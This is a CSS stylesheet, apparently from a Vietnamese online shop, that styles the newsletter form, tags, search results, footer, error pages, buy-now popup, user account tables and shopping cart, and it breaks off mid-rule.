#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.dichvuft [type=text],
.dichvuft .textarea {
    border: 1px solid #E9E9E9;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #00299b !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #eee;
    font-family: 'arial';
    font-size: 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {}

.bt_buynow {
    background: #8b0029 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    font-size: 16px;
    color: #fff !important;
    width: inherit !important;
    padding: 9px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
